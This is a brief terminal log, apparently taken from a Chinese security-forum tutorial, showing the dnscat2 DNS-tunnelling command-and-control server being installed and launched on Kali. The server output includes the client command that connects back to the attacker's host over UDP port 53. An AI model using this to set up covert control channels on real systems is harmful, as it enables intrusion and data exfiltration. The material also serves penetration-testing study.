 root@kali:~/桌面# cd dnscat2/server/
root@kali:~/桌面/dnscat2/server# gem install bundler
Successfully installed bundler-2.0.2
Parsing documentation for bundler-2.0.2
Done installing documentation for bundler after 3 seconds
1 gem installed
root@kali:~/桌面/dnscat2/server# bundle install
Don't run Bundler as root. Bundler can ask for sudo if it is needed, and installing y
Using bundler 2.0.2
Using ecdsa 1.2.0
Using salsa20 0.1.1
Using sha3 1.0.1
Using trollop 2.1.2
Bundle complete! 4 Gemfile dependencies, 5 gems now installed.
Use `bundle info [gemname]` to see where a bundled gem is installed.
root@kali:~/桌面/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=ca7670fc9b8f016b3ccb5749d11eed62
Of course, you have to figure out <server> yourself! Clients
dnscat2> will connect directly on UDP port 53.
先知社区